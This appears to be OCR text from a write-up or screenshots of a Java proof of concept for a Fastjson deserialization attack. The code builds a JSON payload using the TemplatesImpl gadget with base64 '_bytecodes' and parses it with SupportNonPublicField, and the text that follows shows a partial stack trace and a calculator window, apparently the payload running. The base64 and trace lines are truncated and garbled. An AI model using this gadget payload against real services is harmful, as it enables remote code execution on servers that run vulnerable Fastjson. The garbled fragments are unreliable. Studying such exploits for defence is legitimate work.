 public class Poc {
public static void main(String[] args) throws IOException {
// File file = new File("target/classes/EvilTest.class");
// Path path1 = file.toPath();
// byte[] bytes = Files.readAllBytes(path1);
//
// String bytecodes_base64 = Base64.getEncoder().encodeToString(bytes);
// System.out.println(bytecodes_base64);
String jsonStr = "{" +
"\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\"," +
"\"_bytecodes\":[\"yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEA
ABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQA
"\"_name\":\"blckder02\"," +
"\"_tfactory\":{ }," +
"\"_outputProperties\":{ }" +
"}";
System.out.println(jsonStr);
Object obj = JSON.parse(jsonStr, Feature.SupportNonPublicField);
System.out.println(obj);
}
}
son.JSON.parse(JSON.java:137)
son.JSON.parse(JSON.java:193)
:29)
lect.InvocationTargetException <4 internal lines>
son.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:85)
lPointerException Create breakpoint
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =